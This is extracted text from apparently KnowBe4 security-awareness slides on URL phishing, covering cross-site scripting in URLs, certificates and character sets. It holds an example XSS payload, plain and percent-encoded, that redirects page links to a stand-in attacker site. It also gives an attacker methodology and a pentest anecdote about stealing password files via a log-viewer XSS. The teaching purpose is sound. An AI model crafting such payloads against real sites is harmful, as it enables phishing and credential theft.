

https://en.wikipedia.org/wiki/Cross-site\_scripting

https://tutorial.eyehunts.com/js/javascript-hello-world-alert-function-printexample/

## **Basic URL Phishing Techniques**

### **Executable Code in URL**

#### **Cross-Site Scripting**

Real World example

- 1. I was on Foundstone penetration testing team testing world's largest cable company's new cable box
- 2. Found out cable box's log file saved all HTML data and was vulnerable to XSS
- 3. Sent "attack" to cable box that pushed a particular command-line string to whoever opened log
- 4. Call cable box tech support and asked them to view our logs to see if were being "attacked"
- 5. When they opened our log files, our XSS attack executed on their machine, send us their Linux passwd and shadow password files to us using FTP
- 6. We got their corporate super admin logon credentials

KnowBe4

# **Basic URL Phishing Techniques Executable Code in URL** Cross-Site Scripting (XSS) in URL **Two Basic Methods:** • Get code in URL to execute due to browser or app bug or • Redirection to a malicious web site that attempts to execute code or download something to your computer KnowBe4

https://www.thegeekstuff.com/2012/02/xss-attack-examples/

https://www.paladion.net/blogs/bypass-xss-filters-using-data-uris

https://www.gnucitizen.org/blog/self-contained-xss-attacks/

XSS cheatsheet: https://owasp.org/www-community/xss-filter-evasioncheatsheet

## **Basic URL Phishing Techniques**

### **Executable Code in URL**

Cross-Site Scripting (XSS) in URL

#### **Attacker Methodology:**

- 1. Find website or app vulnerable to XSS (usually by sending similar "alert" script)
- 2. Decide what they can or want to do with it Payload/Objective
- 3. Create malicious URL link which involves XSS issue and payload
- 4. Send to victim
- 5. Victim clicks on link

#### KnowBe4

https://www.thegeekstuff.com/2012/02/xss-attack-examples/

https://www.paladion.net/blogs/bypass-xss-filters-using-data-uris

https://www.gnucitizen.org/blog/self-contained-xss-attacks/

XSS cheatsheet: https://owasp.org/www-community/xss-filter-evasioncheatsheet

## **Basic URL Phishing Techniques**

### **Executable Code in URL** Cross-Site Scripting (XSS) in URL

EX: http://example.com/index.php?name=<script>window.onload = function() {var link=document.getElementsByTagName("a");link.href="http://redirected.examples.com/";}</script>

Most of the time it's encoded, and appears as an overly long, escaped URL

https://example.com/index.php?name=%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%77%2e%6f%6e% 6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%76%61%72%20%6c%69%6e%6b% 3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e %61%6d%65%28%22%61%22%29%3b%6c%69%6e%6b%5b%30%5d%2e%68%72%65%66%3d%22%68%74%74% 70%3a%2f%2f%61%74%74%61%63%6b%65%72%2d%73%69%74%65%2e%63%6f%6d%2f%22%3b%7d%3c%2f%7 3%63%72%69%70%74%3e

#### KnowBe4

https://www.thegeekstuff.com/2012/02/xss-attack-examples/

https://www.paladion.net/blogs/bypass-xss-filters-using-data-uris

https://www.gnucitizen.org/blog/self-contained-xss-attacks/

XSS cheatsheet: https://owasp.org/www-community/xss-filter-evasioncheatsheet

49





https://www.theregister.co.uk/2017/01/16/phishing\_attack\_probes\_sent\_mail/

https://duo.com/decipher/the-latest-phishing-attacks-target-gmail-microsoftword-and-android-apps





https://nakedsecurity.sophos.com/2020/03/02/lets-encrypt-issues-one-billionthfree-certificate/

https://docs.apwg.org/reports/apwg\_trends\_report\_q4\_2019.pdf



https://nakedsecurity.sophos.com/2020/03/02/lets-encrypt-issues-one-billionthfree-certificate/

https://docs.apwg.org/reports/apwg\_trends\_report\_q4\_2019.pdf



https://shop.globalsign.com/en/ssl/ev-ssl

https://en.wikipedia.org/wiki/Extended\_Validation\_Certificate

https://www.theregister.co.uk/2019/08/12/google\_chrome\_extended\_validation \_certificates/

## **Advanced URL Phishing Techniques**

### **Character Sets**

- All devices/OS/apps use a "character set" to define what characters and languages can be used to display and print characters
- . The first computers used the ASCII character set
	- Only supported 128 English characters (control characters plus characters on your keyboard)
	- 128-characters is a bit limiting even for English speakers

KnowBe4



Image from https://brianaspinall.com/math-cs-cracking-the-secret-code/

